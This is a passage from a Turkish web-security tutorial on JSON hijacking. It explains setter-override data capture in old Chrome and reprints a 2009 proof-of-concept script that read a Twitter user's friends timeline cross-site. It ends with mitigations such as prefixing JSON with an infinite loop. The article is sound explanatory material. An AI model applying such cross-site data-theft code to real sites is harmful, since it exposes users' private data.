 <script src="http://www.xyz.com/important.json" type="text/javascript">

</script>

<h1>hello everybody</h1>

</body>

</html>

Yukarıdaki HTML kodun altıncı satırında ‘name’ objesinin setter’i için inline bir fonksiyon yazılıyor ve o fonksiyon gelen veriyi ekrana basıyor. Sekizinci satırda ise JSON datası getiriliyor ve Javascript motoru, bizim tanımladığımız setter ‘ı çağırıyor.

Bu teknik Chrome 4.0.249.89 ile çalışmaktadır.

2009 yılında bu teknik ile Twitter üzerinde zafiyet tespit edilmiştir[2]. İlgili zafiyetin PoC‘si şu şekildedir:

<script>

Object.prototype.__defineSetter__('user',function(obj){for(var i in obj) {alert(i + '=' + obj[i]);} });

</script>

<script src=https://twitter.com/statuses/friends_timeline/>

</script>

0x04 : Risk & Çözümler

Yazının yukarıdaki bölümlerinde de belirtildiği üzere Array() constructor’ını yeniden yazmak Chrome 4.0.249.89 , Firefox 3.5.7 ve IE 8.0 ile mümkün değildir. Nesnenin setter’ini yeniden yazmak ise sadece Chrome 4.0.249.89 üzerinde çalışmaktadır. Bu durumda bu atak vektörü için sadece Chrome kullanan istemciler tehlike altındadır.

JSON Korsanlığı’nı önlemek için farklı çözüm önerileri mevcuttur. Popüler bir çözüm önerisi JSON verisinin önüne sonsuz bir döngü koymaktır.

for(;;);

[{"name":"Mesut", "email":"mesut[at]h-labs.org" },

{"name":"Bedirhan","email":"urgunb[at]hotmail.com" },

{"name":"Ferruh", "email":"ferruh[at]mavituna.com" }]

4 Web Güvenlik Topluluğu | www.webguvenligi.org